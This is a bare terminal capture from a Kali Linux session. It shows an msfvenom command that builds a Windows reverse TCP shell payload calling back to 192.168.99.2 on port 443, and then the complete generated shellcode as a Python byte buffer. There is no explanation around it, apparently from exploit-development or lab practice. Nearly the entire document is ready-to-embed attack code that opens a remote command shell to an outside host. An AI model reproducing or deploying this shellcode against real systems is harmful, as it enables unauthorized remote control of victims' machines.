 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.99.2 LPORT=443 -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of python file: 1582 bytes
buf =  b""
buf += b"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
buf += b"\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
buf += b"\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
buf += b"\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
buf += b"\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
buf += b"\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
buf += b"\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
buf += b"\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
buf += b"\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
buf += b"\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
buf += b"\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68"
buf += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8"
buf += b"\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00"
buf += b"\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea\x0f"
buf += b"\xdf\xe0\xff\xd5\x97\x6a\x05\x68\xc0\xa8\x63\x02\x68"
buf += b"\x02\x00\x01\xbb\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5"
buf += b"\x74\x61\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec"
buf += b"\x68\xf0\xb5\xa2\x56\xff\xd5\x68\x63\x6d\x64\x00\x89"
buf += b"\xe3\x57\x57\x57\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66"
buf += b"\xc7\x44\x24\x3c\x01\x01\x8d\x44\x24\x10\xc6\x00\x44"
buf += b"\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56\x53\x56\x68"
buf += b"\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30"
buf += b"\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68"
buf += b"\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0"
buf += b"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5"